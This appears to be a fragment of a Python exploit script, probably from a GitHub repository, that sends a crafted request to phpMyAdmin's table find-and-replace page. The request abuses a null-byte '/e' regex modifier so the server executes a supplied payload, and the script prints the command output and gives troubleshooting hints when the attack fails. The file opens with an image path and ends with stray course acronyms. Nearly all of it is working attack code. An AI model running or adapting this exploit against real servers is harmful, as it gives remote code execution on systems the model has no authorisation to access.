 # build exploit
exploit = {
"db": db,
"table": table,
"token": token,
"goto": "sql.php",
"find": "0/e\0",
"replaceWith": payload,
"columnIndex": "0",
"useRegex": "on",
"submit": "Go",
"ajax_request": "true"
}
resp = s.post(
url_to_pma + "/tbl_find_replace.php", exploit, cookies=requests.utils.dict_from_cookiejar(s.cookies)
)
if resp.status_code == 200:
result = resp.json()["message"][resp.json()["message"].find("</a>")+8:]
if len(result):
print("result: " + result)
sys.exit(0)
print(
"Exploit failed!\n"
"Try to manually set exploit parameters like --table, --database and --token.\n"
"Remember that servers with PHP version greater than 5.4.6"
" is not exploitable, because of warning about null byte in regexp"
)
sys.exit(1)
PWK
AWAE
WIFU